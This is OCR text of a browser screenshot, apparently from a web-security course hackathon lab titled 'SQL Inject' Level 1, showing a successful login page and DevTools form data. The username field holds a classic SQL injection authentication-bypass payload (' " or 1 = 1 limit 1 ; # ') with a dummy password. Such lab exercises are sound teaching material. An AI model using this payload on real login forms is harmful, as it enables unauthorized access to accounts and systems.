 es Google Chrome Feb 20 22:29
Hackathon 2 - SQL Inject waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php a
WAPH-Hackathon 2-Level 1
Login Success!
Username: atmakugh " or 1 = 1 limit 1 ; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php
Form Data view source view URL-encoded
username: atmakugh " or 1 = 1 limit 1 ; #
password: any
1 requests 516 B transferred
Console
top Filter Default levels